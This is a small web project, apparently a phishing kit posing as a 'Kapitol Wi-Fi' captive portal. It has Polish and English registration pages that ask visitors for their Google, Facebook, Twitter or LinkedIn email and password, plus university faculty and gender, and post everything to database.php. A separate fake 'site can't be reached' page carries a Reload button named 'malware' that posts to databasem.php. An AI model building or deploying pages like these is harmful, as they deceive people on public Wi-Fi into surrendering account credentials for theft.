
<file: index.html>
<!-- Hey there, if you're reading this ... -->
<!doctype html>
<html lang="pl">

<head>
    <meta charset="UTF-8">
    <title>Kapitol Wi-Fi</title>
    <link rel='icon' href='images/icon.ico' type='image/x-icon'>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="style.css" type="text/css">
    <link rel="stylesheet" href="http://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
    <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Raleway|Rancho" rel="stylesheet">

</head>


<body>

    <div class="inner-container">

        <div class="box">
            <div class="row">
                <div class="col"></div>
                <div class="col">
                    <h1>Zarejestrować</h1>
                </div>
                <div class="col">
                    <div class="custom-sel">
                        <a class="selected" href="indexen.html">EN</a>
                    </div>
                </div>
            </div>

            <form action="database.php" method="post">
                <select name="rrss" class="list">
                    <option value="google" selected>Google</option>
					<option value="facebook">Facebook</option>
					<option value="twitter">Twitter</option>
					<option value="linkedin">Linkedin</option>
                </select>

                <input type="email" required placeholder="Email" />
                <input type="password" required placeholder="Password" />

                <select name="faculty" class="list">
                    <option value="" disabled selected>Wydział</option>
                    <option value="wgig">Górnictwa i Geoinżynierii</option>
					<option value="wimiip">Inżynierii Metali i Informatyki Przemysłowej</option>
					<option value="weaiib">Elektrotechniki, Automatyki, Informatyki
                        i Inżynierii Biomedycznej</option>
                    <option value="wiet">Informatyki, Elektroniki i Telekomunikacji</option>
                    <option value="wimir">Inżynierii Mechanicznej i Robotyki</option>
                    <option value="wggios">Geologii, Geofizyki i Ochrony Środowiska</option>
                    <option value="wggiis">Geodezji Górniczej i Inżynierii Środowiska</option>
                    <option value="wimic">Inżynierii Materiałowej i Ceramiki</option>
                    <option value="wz">Odlewnictwa</option>
                    <option value="weip">Energetyki i Paliw</option>
                    <option value="wfiis">Fizyki i Informatyki Stosowanej</option>
                    <option value="wms">Matematyki Stosowanej</option>
                    <option value="wh">Humanistyczny</option>  
                </select>
                <select name="gender" class="list">
                    <option value="" disabled selected>Płeć</option>
                    <option value="male">Męska</option>
					<option value="female">Płeć żeńska</option>
					<option value="other">Inny</option>
				</select>

                <input type="submit" value="Zatwierdź" value="Send" class="button">
            </form>

            <form action="database.php" method="post">
                <input type="submit" name="free" value="30 minut darmowego Internetu" class="button">
            </form>
        </div>
    </div>
</body>

</html>
</file>

<file: connection.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>Kapitol Wi-Fi</title>
    <link rel='icon' href='images/icon.ico' type='image/x-icon'>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="style.css" type="text/css">

</head>

<body>

    <div class="inner-container2">

        <div class="box">
            <h1>This site can't be reached</h1>

            <p class="error">
                Try by checking the connection</li>
            </p>

            <br>
            <form action="databasem.php" method="post">
                <p>ERR_NAME_NOT_RESOLVED</br>
                </p>
                <input type="submit" name="malware" value="Reload" class="button">
            </form>
        </div>
    </div>
</body>


</html>
</file>

<file: indexen.html>
<!-- Hey there, if you're reading this ... -->
<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>Kapitol Wi-Fi</title>
    <link rel='icon' href='images/icon.ico' type='image/x-icon'>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="style.css" type="text/css">

    <!-- Font Awesome CSS -->
    <link rel="stylesheet" href="http://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
    <!-- Latest compiled and minified Bootstrap CSS -->
    <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <!-- jQuery library -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!-- Latest compiled Bootstrap JavaScript -->
    <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <!-- Google font -->
    <link href="https://fonts.googleapis.com/css?family=Raleway|Rancho" rel="stylesheet">



</head>

<body>

    <div class="inner-container">

        <div class="box">

            <div class="row">
                <div class="col"></div>
                <div class="col">
                    <h1>Register</h1>
                </div>
                <div class="col">
                    <div class="custom-sel">
                        <a class="selected" href="index.html">PL</a>
                    </div>
                </div>
            </div>
            <form action="database.php" method="post">
                <select name="rrss" class="list">
                    <option value="google" selected>Google</option>
					<option value="facebook">Facebook</option>
					<option value="twitter">Twitter</option>
					<option value="linkedin">Linkedin</option>
				</select>
                <input type="email" name="email" required placeholder="Email" />
                <input type="password" required placeholder="Password" />

                <select name="faculty" class="list">
                    <option value="" disabled selected>Faculty</option>
                    <option value="wgig">Mining and Geoengineering</option>
					<option value="wimiip">Metals Engineering and Industrial Computer Science</option>
					<option value="weaiib">Electrical Engineering, Automatics, Computer Science
                        and Biomedical Engineering</option>
                    <option value="wiet">Computer Science, Electronics and Telecommunications </option>
                    <option value="wimir">Mechanical Engineering and Robotics</option>
                    <option value="wggios">Geology, Geophysics and Environmental Protection </option>
                    <option value="wggiis">Mining Surveying and Environmental Engineering</option>
                    <option value="wimic">Materials Science and Ceramics</option>
                    <option value="wz">Management</option>
                    <option value="weip">Energy and Fuels</option>
                    <option value="wfiis">Physics and Applied Computer Science</option>
                    <option value="wms">Applied Mathematics</option>
                    <option value="wh">Humanities</option>
                    
                </select>
                <select name="gender" class="list">
                    <option value="" disabled selected>Gender</option>
                    <option value="male">Male</option>
					<option value="female">Female</option>
					<option value="other">Other</option>
				</select>

                <input type="submit" value="Submit" value="Send" class="button">
            </form>

            <form action="database.php" method="post">
                <input type="submit" name="free" value="30 minutes of free Internet" class="button">
            </form>
        </div>
    </div>
</body>

</html>
</file>
<file: style.css>
body {
    background-image: url("images/bg.gif");
    background-color: #cccccc;
    background-size: cover;
}

html {
    height: 100%;
    min-height: 100%;
}

.inner-container {
    width: 400px;
    height: 530px;
    position: absolute;
    top: calc(50vh - 260px);
    left: calc(50vw - 200px);
    overflow: hidden;
    background: rgba(0, 0, 0, 0.30);
}

.inner-container2 {
    width: 400px;
    height: 250px;
    position: absolute;
    top: calc(50vh - 260px);
    left: calc(50vw - 200px);
    overflow: hidden;
    background: rgba(0, 0, 0, 0.30);
}

.box h1 {
    text-align: center;
    margin: 10px 0;
    font-size: 30px;
}

.box {
    position: absolute;
    height: 100%;
    width: 100%;
    font-family: Helvetica;
    color: #fff;
    padding: 5px 0px;
}

.box input {
    display: block;
    width: 320px;
    margin: 20px auto;
    padding: 10px;
    background: rgba(0, 0, 0, 0.4);
    color: #fff;
    border: 0;
}

.box input:focus,
.box input:active,
.box .button:focus,
.box .button:active {
    outline: none;
}

.box .button {
    background: rgb(21, 124, 30);
    border: 0;
    color: #fff;
    padding: 8px;
    font-size: 20px;
    width: 320px;
    margin: 20px auto;
    display: block;
    cursor: pointer;
}

.box .button:active {
    background: #5aff9f;
}

.box p {
    font-size: 14px;
    text-align: center;
    padding: 4px;
}

.box .error {
    font-size: 20px;
    text-align: center;
}

.list {
    display: block;
    width: 320px;
    margin: 20px auto;
    padding: 8px;
    background: rgba(0, 0, 0, 0.4);
    color: #fff;
    border: 0;
}

.list input:focus,
.box input:active,
.box .button:focus,
.box .button:active {
    outline: none;
}
</file>
